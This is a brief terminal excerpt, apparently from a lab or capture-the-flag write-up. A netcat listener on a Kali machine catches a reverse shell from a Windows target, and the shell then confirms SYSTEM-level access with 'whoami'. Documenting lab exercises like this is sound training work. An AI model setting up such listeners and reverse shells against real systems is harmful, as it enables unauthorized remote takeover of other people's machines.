 komal@kali:~/Documents/$ nc -lvnp 9998
listening on [any] 9998 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.10] 49685
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>